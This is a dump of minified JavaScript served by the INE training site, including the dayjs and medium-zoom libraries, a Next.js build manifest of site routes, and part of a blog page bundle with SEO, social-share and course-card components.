n:c=p/6e4;break;case t:c=p/1e3;break;default:c=p}return u?c:z.a(c)},f.daysInMonth=function(){return this.endOf(i).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),o=v(e,t,!0);return o&&(n.$L=o),n},f.clone=function(){return z.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},l}(),b=$.prototype;return y.prototype=b,[["$ms",e],["$s",t],["$m",n],["$H",o],["$W","day"],["$M",i],["$y",s],["$D",d]].forEach(function(e){b[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,$,y),e.$i=!0),y},y.locale=v,y.isDayjs=g,y.unix=function(e){return y(1e3*e)},y.en=h[f],y.Ls=h,y.p={},y},e.exports=t()},15750:function(e){var t;t=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(t,n,o){var r=n.prototype,i=r.format;o.en.formats=e,r.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var n,o,r=this.$locale().formats,a=(n=t,o=void 0===r?{}:r,n.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,n,r){var i=r&&r.toUpperCase();return n||o[r]||e[r]||o[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(e,t,n){return t||n.slice(1)})}));return i.call(this,a)}}},e.exports=t()},79739:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=function(e){return"IMG"===e.tagName},i=function(e){return e&&1===e.nodeType},a=function(e){return".svg"===(e.currentSrc||e.src).substr(-4).toLowerCase()},s=function(e){try{if(Array.isArray(e))return e.filter(r);if(NodeList.prototype.isPrototypeOf(e))return[].slice.call(e).filter(r);if(i(e))return[e].filter(r);if("string"==typeof e)return[].slice.call(document.querySelectorAll(e)).filter(r);return[]}catch(e){throw TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},d=function(e){var t=document.createElement("div");return t.classList.add("medium-zoom-overlay"),t.style.background=e,t},u=function(e){var t=e.getBoundingClientRect(),n=t.top,o=t.left,r=t.width,i=t.height,a=e.cloneNode(),s=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,d=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return a.removeAttribute("id"),a.style.position="absolute",a.style.top=n+s+"px",a.style.left=o+d+"px",a.style.width=r+"px",a.style.height=i+"px",a.style.transform="",a},c=function(e,t){var n=o({bubbles:!1,cancelable:!1,detail:void 0},t);if("function"==typeof window.CustomEvent)return new CustomEvent(e,n);var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r};!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css","top"===n&&o.firstChild?o.insertBefore(r,o.firstChild):o.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}}(".medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}");let m=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=window.Promise||function(e){function t(){}e(t,t)},m=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var o=t.reduce(function(e,t){return[].concat(e,s(t))},[]);return o.filter(function(e){return -1===p.indexOf(e)}).forEach(function(e){p.push(e),e.classList.add("medium-zoom-image")}),g.forEach(function(e){var t=e.type,n=e.listener,r=e.options;o.forEach(function(e){e.addEventListener(t,n,r)})}),M},l=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.target,n=function(){var e={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0},t=void 0,n=void 0;if(z.container){if(z.container instanceof Object)t=(e=o({},e,z.container)).width-e.left-e.right-2*z.margin,n=e.height-e.top-e.bottom-2*z.margin;else{var r=(i(z.container)?z.container:document.querySelector(z.container)).getBoundingClientRect();e=o({},e,{width:r.width,height:r.height,left:r.left,top:r.top})}}t=t||e.width-2*z.margin,n=n||e.height-2*z.margin;var s=$.zoomedHd||$.original,d=a(s)?t:s.naturalWidth||t,u=a(s)?n:s.naturalHeight||n,c=s.getBoundingClientRect(),m=c.top,l=c.left,f=c.width,h=c.height,p=Math.min(Math.min(Math.max(f,d),t)/f,Math.min(Math.max(h,u),n)/h),g=(-l+(t-f)/2+z.margin+e.left)/p,v=(-m+(n-h)/2+z.margin+e.top)/p,y="scale("+p+") translate3d("+g+"px, "+v+"px, 0)";$.zoomed.style.transform=y,$.zoomedHd&&($.zoomedHd.style.transform=y)};return new r(function(e){if(t&&-1===p.indexOf(t)||$.zoomed){e(M);return}if(t)$.original=t;else if(p.length>0){var o=p;$.original=o[0]}else{e(M);return}if($.original.dispatchEvent(c("medium-zoom:open",{detail:{zoom:M}})),y=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,v=!0,$.zoomed=u($.original),document.body.appendChild(b),z.template){var r=i(z.template)?z.template:document.querySelector(z.template);$.template=document.createElement("div"),$.template.appendChild(r.content.cloneNode(!0)),document.body.appendChild($.template)}if($.original.parentElement&&"PICTURE"===$.original.parentElement.tagName&&$.original.currentSrc&&($.zoomed.src=$.original.currentSrc),document.body.appendChild($.zoomed),window.requestAnimationFrame(function(){document.body.classList.add("medium-zoom--opened")}),$.original.classList.add("medium-zoom-image--hidden"),$.zoomed.classList.add("medium-zoom-image--opened"),$.zoomed.addEventListener("click",f),$.zoomed.addEventListener("transitionend",function t(){v=!1,$.zoomed.removeEventListener("transitionend",t),$.original.dispatchEvent(c("medium-zoom:opened",{detail:{zoom:M}})),e(M)}),$.original.getAttribute("data-zoom-src")){$.zoomedHd=$.zoomed.cloneNode(),$.zoomedHd.removeAttribute("srcset"),$.zoomedHd.removeAttribute("sizes"),$.zoomedHd.removeAttribute("loading"),$.zoomedHd.src=$.zoomed.getAttribute("data-zoom-src"),$.zoomedHd.onerror=function(){clearInterval(a),console.warn("Unable to reach the zoom image target "+$.zoomedHd.src),$.zoomedHd=null,n()};var a=setInterval(function(){$.zoomedHd.complete&&(clearInterval(a),$.zoomedHd.classList.add("medium-zoom-image--opened"),$.zoomedHd.addEventListener("click",f),document.body.appendChild($.zoomedHd),n())},10)}else if($.original.hasAttribute("srcset")){$.zoomedHd=$.zoomed.cloneNode(),$.zoomedHd.removeAttribute("sizes"),$.zoomedHd.removeAttribute("loading");var s=$.zoomedHd.addEventListener("load",function(){$.zoomedHd.removeEventListener("load",s),$.zoomedHd.classList.add("medium-zoom-image--opened"),$.zoomedHd.addEventListener("click",f),document.body.appendChild($.zoomedHd),n()})}else n()})},f=function(){return new r(function(e){if(v||!$.original){e(M);return}v=!0,document.body.classList.remove("medium-zoom--opened"),$.zoomed.style.transform="",$.zoomedHd&&($.zoomedHd.style.transform=""),$.template&&($.template.style.transition="opacity 150ms",$.template.style.opacity=0),$.original.dispatchEvent(c("medium-zoom:close",{detail:{zoom:M}})),$.zoomed.addEventListener("transitionend",function t(){$.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild($.zoomed),$.zoomedHd&&document.body.removeChild($.zoomedHd),document.body.removeChild(b),$.zoomed.classList.remove("medium-zoom-image--opened"),$.template&&document.body.removeChild($.template),v=!1,$.zoomed.removeEventListener("transitionend",t),$.original.dispatchEvent(c("medium-zoom:closed",{detail:{zoom:M}})),$.original=null,$.zoomed=null,$.zoomedHd=null,$.template=null,e(M)})})},h=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.target;return $.original?f():l({target:t})},p=[],g=[],v=!1,y=0,z=n,$={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(t)?z=t:(t||"string"==typeof t)&&m(t);var b=d((z=o({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},z)).background);document.addEventListener("click",function(e){var t=e.target;if(t===b){f();return}-1!==p.indexOf(t)&&h({target:t})}),document.addEventListener("keyup",function(e){var t=e.key||e.keyCode;("Escape"===t||"Esc"===t||27===t)&&f()}),document.addEventListener("scroll",function(){if(!v&&$.original){var e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs(y-e)>z.scrollOffset&&setTimeout(f,150)}}),window.addEventListener("resize",f);var M={open:l,close:f,toggle:h,update:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(e.background&&(b.style.background=e.background),e.container&&e.container instanceof Object&&(e.container=o({},z.container,e.container)),e.template){var t=i(e.template)?e.template:document.querySelector(e.template);e.template=t}return z=o({},z,e),p.forEach(function(e){e.dispatchEvent(c("medium-zoom:update",{detail:{zoom:M}}))}),M},clone:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e(o({},z,t))},attach:m,detach:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];$.zoomed&&f();var o=t.length>0?t.reduce(function(e,t){return[].concat(e,s(t))},[]):p;return o.forEach(function(e){e.classList.remove("medium-zoom-image"),e.dispatchEvent(c("medium-zoom:detach",{detail:{zoom:M}}))}),p=p.filter(function(e){return -1===o.indexOf(e)}),M},on:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return p.forEach(function(o){o.addEventListener("medium-zoom:"+e,t,n)}),g.push({type:"medium-zoom:"+e,listener:t,options:n}),M},off:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return p.forEach(function(o){o.removeEventListener("medium-zoom:"+e,t,n)}),g=g.filter(function(n){return!(n.type==="medium-zoom:"+e&&n.listener.toString()===t.toString())}),M},getOptions:function(){return z},getImages:function(){return p},getZoomedImage:function(){return $.original}};return M}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/3_3AXvpZ469d6izkoMBqr/_buildManifest.js
body_size: 1652
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,r,b,f,u,d,g,l,o,p,h,k){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:null,bitArray:[]},__routerFilterDynamic:{numItems:0,errorRate:1e-4,numBits:r,numHashes:null,bitArray:[]},"/":[s,t,c,a,e,i,n,"static/css/77712bd925716c38.css","static/chunks/pages/index-10fc823f8e1c3c27.js"],"/404":[s,t,c,a,e,i,n,"static/css/c05737c42e2c555e.css","static/chunks/pages/404-2b59bacab3e24eca.js"],"/500":[s,c,a,"static/css/1288fc3e53853681.css","static/chunks/pages/500-d84b49f42f2df0cb.js"],"/_error":["static/chunks/pages/_error-69472128dcb42fe2.js"],"/about-us":[s,c,a,"static/css/2d913df0d53555cb.css","static/chunks/pages/about-us-58cb828d60a050f0.js"],"/blog/[slug]":[s,u,c,a,"static/css/92993b42c122c0f6.css","static/chunks/pages/blog/[slug]-3467d9d5e657bb67.js"],"/by-industry/[slug]":[s,t,c,a,d,"static/css/47abd72ed149209c.css","static/chunks/pages/by-industry/[slug]-a7e0b91024c6d6eb.js"],"/careers":[s,c,a,"static/css/9a06e3682375513a.css","static/chunks/pages/careers-cb1b85993bd8132a.js"],"/certification-and-training-bundles":[s,c,a,"static/css/f58ce8fa12830bcd.css","static/chunks/pages/certification-and-training-bundles-1472cf566285fec8.js"],"/certification-renewal":[s,t,c,a,d,"static/css/ed399e4b2f5cba3d.css","static/chunks/pages/certification-renewal-642d13f7d936e766.js"],"/certifications":[s,c,a,"static/css/978585c2951f1c64.css","static/chunks/pages/certifications-f4de0290104d2861.js"],"/certifications/cloud":[s,c,a,g,"static/css/400f5127feed4216.css","static/chunks/pages/certifications/cloud-cedad0d9ca3fcc32.js"],"/certifications/data-science/[slug]":[s,c,a,l,o,"static/css/65c8e0d8db4a0c34.css","static/chunks/pages/certifications/data-science/[slug]-b055fa486fb2ed4c.js"],"/certifications/networking":[s,c,a,g,"static/css/f102da9903b85aeb.css","static/chunks/pages/certifications/networking-3c9840ba24dd9d5f.js"],"/contact-us":[s,c,a,"static/css/8ad731e256b17887.css","static/chunks/pages/contact-us-f8d51ba6e42b803e.js"],"/cpc/[slug]":[s,c,a,p,h,"static/css/413cdf1744ca9c90.css","static/chunks/pages/cpc/[slug]-3897eb609165987e.js"],"/cyber-ranges":[s,c,a,"static/css/3405685d0b8516e3.css","static/chunks/pages/cyber-ranges-3f69fc45b4052b2f.js"],"/digital-badges":[s,c,a,"static/css/3eb8c096f9f67fd3.css","static/chunks/pages/digital-badges-c0bac2feb5eaf0bf.js"],"/dive":[s,t,c,a,"static/css/c8d1d3ee502572f1.css","static/chunks/pages/dive-698364ef17fc65ee.js"],"/enterprise":[s,c,a,"static/css/1ca05940e54624cb.css","static/chunks/pages/enterprise-df4707521af363b6.js"],"/events":[s,"static/chunks/3605-ea8a96d71f0cc60b.js",c,a,"static/css/f19052759ba7cfa3.css","static/chunks/pages/events-c6e297ed45cf9369.js"],"/faqs":[s,"static/chunks/7120-5e0ede11e8743f76.js",c,a,"static/css/acefd1e40d5c0b05.css","static/chunks/pages/faqs-1a908b7afc98fc4a.js"],"/faqs/subscriptions/[slug]":[s,c,a,p,h,"static/css/8fe89e91601a5d99.css","static/chunks/pages/faqs/subscriptions/[slug]-e99ffe583ac16003.js"],"/faqs/[...uid]":[s,c,a,e,"static/css/60005f0d431e36fa.css","static/chunks/pages/faqs/[...uid]-8d1a12df04bd58e7.js"],"/frameworks":[s,c,a,"static/css/30d739dc7f21042c.css","static/chunks/pages/frameworks-aabd3d8d801cf785.js"],"/fundamentals-vs-premium":[s,c,a,"static/css/36283c93479ef5bd.css","static/chunks/pages/fundamentals-vs-premium-decb14862c9565f8.js"],"/influencer-program":[s,c,a,"static/css/ca566bfff83a0381.css","static/chunks/pages/influencer-program-b8221f3b81a85e37.js"],"/instructors":[s,c,a,"static/css/1d526370b7f770ac.css","static/chunks/pages/instructors-daa880b42ba1ad55.js"],"/leadership":[s,c,a,"static/css/ec632a06bfc15ea8.css","static/chunks/pages/leadership-644d0034b2b778e0.js"],"/live-virtual-training":[s,t,c,a,e,i,n,"static/css/6405d295bb6fc008.css","static/chunks/pages/live-virtual-training-d2ef50cd0518acfc.js"],"/live-virtual-training/session/[slug]":[s,t,c,a,e,i,n,"static/css/282912dc468c993f.css","static/chunks/pages/live-virtual-training/session/[slug]-f105def9201c875d.js"],"/newsroom/[slug]":[s,u,c,a,"static/css/624c6042b278ab41.css","static/chunks/pages/newsroom/[slug]-c1bae8f3559793c7.js"],"/partnerships":[s,c,a,"static/css/aa07e8c17de0bf9e.css","static/chunks/pages/partnerships-4712ccdc3fefe8c1.js"],"/press":[s,c,a,"static/css/8424b2839078bdd2.css","static/chunks/pages/press-1b936e0cfd9f4525.js"],"/privacy-policy":[s,c,a,e,k,"static/chunks/pages/privacy-policy-4832cb010d10da80.js"],"/resources":[s,c,a,"static/css/47e8018d4bdf11d8.css","static/chunks/pages/resources-32f733d8bbb87d02.js"],"/security":[s,c,a,"static/css/ae2d4163d70758b9.css","static/chunks/pages/security-dd6f189174b61b3b.js"],"/security/certifications/[slug]":[s,c,a,l,o,"static/css/bd677d4db3c6d290.css","static/chunks/pages/security/certifications/[slug]-1bb1cb770548c96a.js"],"/sonar":[s,t,c,a,e,i,n,"static/css/bc72c81483f8e0d8.css","static/chunks/pages/sonar-708cef6e41b97abd.js"],"/terms-of-service":[s,c,a,"static/css/d4337e520c4a211a.css","static/chunks/pages/terms-of-service-b64f1cf98fb80f47.js"],"/webcasts":[s,c,a,"static/css/5d2ed356cb9330d0.css","static/chunks/pages/webcasts-738dc139dacae1eb.js"],"/why-ine":[s,t,c,a,"static/css/bca9084431338720.css","static/chunks/pages/why-ine-f79c4bef42422b5b.js"],"/[slug]":[s,c,a,e,k,"static/chunks/pages/[slug]-34e713b9c85da1fb.js"],sortedPages:["/","/404","/500","/_app","/_error","/about-us","/blog/[slug]","/by-industry/[slug]","/careers","/certification-and-training-bundles","/certification-renewal","/certifications","/certifications/cloud","/certifications/data-science/[slug]","/certifications/networking","/contact-us","/cpc/[slug]","/cyber-ranges","/digital-badges","/dive","/enterprise","/events","/faqs","/faqs/subscriptions/[slug]","/faqs/[...uid]","/frameworks","/fundamentals-vs-premium","/influencer-program","/instructors","/leadership","/live-virtual-training","/live-virtual-training/session/[slug]","/newsroom/[slug]","/partnerships","/press","/privacy-policy","/resources","/security","/security/certifications/[slug]","/sonar","/terms-of-service","/webcasts","/why-ine","/[slug]"]}}("static/chunks/3041-3f621057fc6f06dc.js","static/css/0e895010d6f75109.css","static/chunks/173-70e8a7bac92639df.js","static/chunks/5737-69324e6a5ddd692e.js","static/chunks/7981-0fedd74fc46ee101.js","static/css/0e70653aa3e0b946.css","static/chunks/358-44d1c731764c6369.js",0,0,0,"static/chunks/3538-692da19fded4e0cf.js","static/chunks/2314-ef45a8913d3e026a.js","static/chunks/3291-efbe9b10460dca23.js","static/css/e0f3cca98cef0b06.css","static/chunks/8400-95d1e6aeb58b9ea3.js","static/css/c954b3db140d7128.css","static/chunks/7781-2e8464f40e632839.js","static/css/67e6ad53a2fbbe2f.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/pages/blog/%5Bslug%5D-3467d9d5e657bb67.js
body_size: 5886
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7812],{45948:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return n(194)}])},16685:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(74848),l=n(91106),s=n.n(l),r=n(20053);let i=function(e){let{className:t}=e;return(0,a.jsxs)("svg",{className:t,width:"17",height:"15",viewBox:"0 0 17 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"presentation",children:[(0,a.jsx)("path",{d:"M1.25 7.27441L16.25 7.27441",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),(0,a.jsx)("path",{d:"M7.2998 13.2988L1.2498 7.27476L7.2998 1.24976",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})]})};var o=n(56893),c=n.n(o);let d=function(e){let{className:t,items:n}=e;return(0,a.jsxs)("div",{className:(0,r.A)(c().breadcrumb,t),children:[(0,a.jsx)(i,{className:c().backArrow}),null==n?void 0:n.map((e,t)=>{var n,l;return(null==e?void 0:e.target)?(0,a.jsx)(s(),{href:e.target,className:(0,r.A)("text text--label-small",c().breadcrumbItem),children:e.label},t):(0,a.jsx)("div",{onClick:e.action,className:(0,r.A)("text text--label-small",c().breadcrumbItem),children:(null==e?void 0:null===(n=e.label)||void 0===n?void 0:n.length)>25?(null==e?void 0:null===(l=e.label)||void 0===l?void 0:l.substring(0,25))+" ...":null==e?void 0:e.label},e.label)})]})}},88032:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var a=n(74848),l=n(4853),s=n(13368),r=n.n(s),i=n(86715);let o={"@context":"https://schema.org","@type":"EducationalOrganization",name:"INE, Inc.",alternateName:"Internetwork Expert",url:"https://ine.com",logo:"https://ine.com/og-image.png",contactPoint:{"@type":"ContactPoint",telephone:"+18772248987",contactType:"customer service",contactOption:"TollFree",areaServed:"US",availableLanguage:"en"},sameAs:["https://www.facebook.com/inetraining","https://twitter.com/ine","https://www.instagram.com/inetraining","https://www.youtube.com/user/INEtraining","https://www.linkedin.com/company/inetraining"]},c="https://ine.com".replace(/\/+$/,""),d=new Set(["utm_source","utm_medium","utm_campaign","utm_term","utm_content","gclid","fbclid","msclkid","mc_cid","mc_eid","ref","referrer"]),u="%s | INE Internetwork Expert",m=u.replace("%s","");function p(e,t){return!e||e.length<=t?e:t<=0?"":e.slice(0,Math.max(0,t-1))+"…"}let h=function(e){var t;let{title:n,description:s,image:h,siteName:g,canonicalUrl:x=null,noindex:v=!1,preserveQueryParams:b=["page"],keepPageOne:_=!1,canonicalTrailingSlash:f="remove",metadata:y}=e,j=(0,i.useRouter)(),w=p(n,Math.max(0,70-m.length)),N=p(s,145),k=function(e){if(!e)return null;try{let t=new URL(e);return t.hash="","/"!==t.pathname&&t.pathname.endsWith("/")&&(t.pathname=t.pathname.slice(0,-1)),t.toString()}catch(e){return null}}(null!==(t=null==y?void 0:y.canonicalUrl)&&void 0!==t?t:x),C=v?void 0:null!=k?k:function(e){let{origin:t=c,preserveParams:n=["page"],keepPageOne:a=!1,trailingSlashPolicy:l="remove"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[s,r=""]=e.split("?"),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"remove";return""===e||"/"===e?"/":"add"===t?e.endsWith("/")?e:e+"/":"remove"===t&&e.endsWith("/")?e.replace(/\/+$/,""):e}((s.split("#")[0]||"/").trim(),l),o=new URLSearchParams(r),u=new URLSearchParams;for(let[e,t]of o.entries()){let l=e.toLowerCase(),s=d.has(l)||l.startsWith("utm_"),r=n.some(e=>e.toLowerCase()===l);!s&&("page"!==l||a||"1"!==t&&"01"!==t)&&r&&u.append(e,t)}let m=u.toString();return"".concat(t).concat(i).concat(m?"?".concat(m):"")}(j.asPath||"/",{origin:c,preserveParams:b,keepPageOne:_,trailingSlashPolicy:f});return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l.bV,{title:w,defaultTitle:g,titleTemplate:u,description:N,canonical:C,noindex:v,nofollow:v,openGraph:{title:w,description:N,type:"website",url:C,images:[{url:h||"https://ine.com/og-index-image.png",width:1200,height:630,alt:w||""},{url:"https://ine.com/og-index-image.png"}],site_name:g},twitter:{cardType:"summary_large_image"}}),(0,a.jsx)(r(),{children:(0,a.jsx)("script",{type:"application/ld+json",async:!0,defer:!0,dangerouslySetInnerHTML:{__html:JSON.stringify(o)}})})]})}},78783:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(74848),l=n(96540),s=n(29965),r=n.n(s),i=n(20053),o=n(86715),c=n(72576),d=n.n(c);let u=e=>{let{title:t,asPath:n,baseUrl:s="https://ine.com",className:c,iconSize:u=50,twitterHandle:m}=e,p=(0,o.useRouter)(),h=(0,l.useMemo)(()=>window.location.href,[n,s,p.asPath]),g=t||"INE Post",x='Discover "'.concat(g,'" on the INE post'),v=encodeURIComponent(h),b=encodeURIComponent("".concat(x,"\n\n").concat(h)),_=encodeURIComponent(g),f=new URLSearchParams({text:x,url:h});m&&f.set("via",m.replace(/^@/,""));let y=new URLSearchParams({quote:x});y.set("u",h);let j={twitter:"https://x.com/intent/tweet?".concat(f.toString()),facebook:"https://www.facebook.com/sharer/sharer.php?".concat(y.toString()),linkedin:"https://www.linkedin.com/sharing/share-offsite/?url=".concat(v),whatsapp:"https://api.whatsapp.com/send?text=".concat(b),email:"mailto:?subject=".concat(_,"&body=").concat(b)},w={twitter:"/assets/icons/ic_x.svg",facebook:"/assets/icons/ic_facebook.svg",linkedin:"/assets/icons/ic_linkedin.svg",whatsapp:"/assets/icons/ic_whatsapp.svg",email:"/assets/icons/ic_email.svg"};return(0,a.jsxs)("div",{className:(0,i.A)(d().socialShare,c),children:[(0,a.jsx)("p",{children:"Share this post with your network"}),(0,a.jsx)("div",{className:d().iconsContainer,children:Object.entries(j).map(e=>{var t;let[n,l]=e,s=null!==(t=w[n])&&void 0!==t?t:"/assets/icons/ic_".concat(n,".svg");return(0,a.jsx)("a",{href:l,role:"button",rel:"noreferrer noopener",target:"_blank",className:d().socialLink,children:(0,a.jsx)(r(),{width:u,height:u,src:s,alt:"".concat(n," Logo")})},n)})})]})}},49471:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var a=n(96540),l=n(79739);let s=e=>{(0,a.useEffect)(()=>{let e;let t=document.querySelector(".prose");if(!t)return;let n=Array.from(t.querySelectorAll("img")),a=[];return n.forEach(e=>{var t;let n=(null!==(t=e.getAttribute("alt"))&&void 0!==t?t:"").match(/https:\/\/\S+/),l=n?n[0]:null;if(l){let t=e.closest("a");if(t instanceof HTMLAnchorElement){t.setAttribute("href",l),t.setAttribute("target","_blank"),t.setAttribute("rel","noopener noreferrer"),t.setAttribute("data-blog-image-link","true");return}let n=e.parentElement;if(!n)return;let a=document.createElement("a");a.href=l,a.target="_blank",a.rel="noopener noreferrer",a.setAttribute("data-blog-image-link","true"),n.insertBefore(a,e),a.appendChild(e);return}let s=e.closest('a[data-blog-image-link="true"]');s instanceof HTMLAnchorElement&&s.replaceWith(e);let r=e.closest('a[data-zoom-wrapper="true"]');r instanceof HTMLAnchorElement&&r.replaceWith(e),a.push(e)}),a.length&&(e=(0,l.A)(a,{background:"rgba(0, 0, 0, 0.8)",margin:20})),()=>{null==e||e.detach()}},e)}},31630:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var a=n(96540);function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:768,[t,n]=(0,a.useState)(!1);function l(){return n(window.innerWidth<e)}return(0,a.useEffect)(()=>(n(window.innerWidth<e),window.addEventListener("resize",l),()=>{window.removeEventListener("resize",l)}),[]),[t]}},194:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>A,default:()=>S});var a=n(74848);n(96540);var l=n(86715),s=n(13368),r=n.n(s),i=n(74353),o=n.n(i),c=n(15750),d=n.n(c),u=n(31630),m=n(49471),p=n(10173),h=n(16685),g=n(88032);let x=e=>{let{src:t,alt:n}=e;return(0,a.jsx)("img",{src:t,className:"absolute rounded-[12px] object-cover",alt:n})},v=e=>{let{src:t,alt:n}=e;return(0,a.jsx)("div",{className:"z-10 h-[70px] w-[120px]",children:(0,a.jsx)("img",{src:t,className:"h-full w-full object-cover",alt:n})})};var b=n(31226),_=n(57122),f=n.n(_);let y=e=>{let{icon:t,type:n,title:l,topic:s,difficulty:r,duration:i,overview:o,button:c,href:d}=e,u=(0,b.XY)((0,b.EJ)(o,160));return(0,a.jsxs)("div",{className:"".concat(f().cardInfo," ").concat("Course"===n&&"ml-[50px]"),children:[(0,a.jsxs)("span",{className:"flex gap-2 text-[12px] uppercase",children:[(0,a.jsx)("img",{src:t,alt:l,className:"".concat("Course"===n&&"hidden")})," ",n]}),(0,a.jsx)("h4",{className:"text-[18px] font-medium",children:l}),(0,a.jsxs)("div",{className:"mb-4 flex items-center gap-3 text-[12px]",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)("div",{className:"h-4 w-4 rounded-full",style:{backgroundColor:(0,b.Rw)(s)}}),(0,a.jsx)("span",{className:f().cardSummary,children:s})]})," ","| ",(0,a.jsx)("span",{className:f().cardSummary,children:r})," |"," ",(0,a.jsxs)("span",{className:f().cardSummary,children:[Math.floor(i/3600)," h"]})]}),(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:u},className:f().cardAbout}),(0,a.jsx)("div",{className:"flex w-full items-center justify-end",children:(0,a.jsx)("a",{href:d,target:"_blank",rel:"noreferrer",className:f().cardButton,children:c})})]})},j=e=>{var t,n,l,s;let{data:r}=e,i={CyberSecurity:{icon:"learning-path-box-cybersecurity.png",background:"bg-learning-path-cybersecurity.png"},Cloud:{icon:"learning-path-box-cloud.png",background:"bg-learning-path-cloud.png"},Networking:{icon:"learning-path-box-network.png",background:"bg-learning-path-networking.png"}};return String(null==r?void 0:null===(t=r.learningAreas[0])||void 0===t?void 0:t.learning_area_name).replace(/\s+/g,""),(0,a.jsxs)("div",{className:"".concat(f().cardContainer),children:[(0,a.jsx)(x,{src:(e=>{let t=i[String(e).replace(/\s+/g,"")],n="object"==typeof t?t.background:"";return t?"/assets/backgrounds/"+n:"/assets/backgrounds/bg-learning-path-cybersecurity.png"})(null==r?void 0:null===(n=r.learningAreas[0])||void 0===n?void 0:n.learning_area_name),alt:null==r?void 0:r.learning_path_name}),(0,a.jsx)(v,{src:(e=>{let t=i[String(e).replace(/\s+/g,"")],n="object"==typeof t?t.icon:"";return t?"/assets/icons/"+n:"/assets/icons/learning-path-box-cybersecurity.png"})(null==r?void 0:null===(l=r.learningAreas[0])||void 0===l?void 0:l.learning_area_name),alt:null==r?void 0:r.learning_path_name}),(0,a.jsx)(y,{icon:"/assets/icons/learning-path.svg",type:"Learning Path",title:null==r?void 0:r.learning_path_name,topic:null==r?void 0:null===(s=r.learningAreas[0])||void 0===s?void 0:s.learning_area_name,difficulty:null==r?void 0:r.difficulty,duration:null==r?void 0:r.duration,overview:null==r?void 0:r.aboutThisPath,button:"Add to up next",href:"https://my.ine.com/path/".concat(null==r?void 0:r.learning_path_id)})]})},w=e=>{var 